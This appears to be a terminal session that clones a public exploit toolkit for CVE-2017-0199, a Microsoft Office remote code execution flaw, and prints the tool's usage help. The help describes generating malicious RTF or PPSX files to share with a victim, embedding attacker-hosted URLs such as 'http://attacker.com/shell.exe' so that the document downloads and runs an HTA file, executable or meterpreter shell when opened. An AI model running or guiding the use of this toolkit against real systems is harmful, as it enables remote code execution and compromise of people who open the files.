 ❯ git clone https://github.com/bhdresh/CVE-2017-0199 && cd CVE-2017-0199
Clonando en 'CVE-2017-0199'...
remote: Enumerating objects: 298, done.
remote: Total 298 (delta 0), reused 0 (delta 0), pack-reused 298 (from 1)
Recibiendo objetos: 100% (298/298), 288.09 KiB | 5.05 MiB/s, listo.
Resolviendo deltas: 100% (102/102), listo.
❯ ls -l
drwxr-xr-x root root 4.0 KB Thu Jan  9 05:15:38 2025 template
.rw-r--r-- root root  36 KB Thu Jan  9 05:15:38 2025 cve-2017-0199_toolkit.py
.rw-r--r-- root root 5.0 KB Thu Jan  9 05:15:38 2025 README.md
.rw-r--r-- root root  20 B  Thu Jan  9 05:15:38 2025 TODO.txt
❯ python2.7 cve-2017-0199_toolkit.py -h
This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Office RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1  (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.
-M exp Start exploitation mode
Exploitation:
-t RTF|PPSX (default = RTF) Type of file to be exolited.
-H </tmp/custom> Local path of a custom HTA/SCT file which needs to be delivered and executed on target.
NOTE: This option will not deliver payloads specified through options "-e" and "-l".
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload  which needs to be executed on target.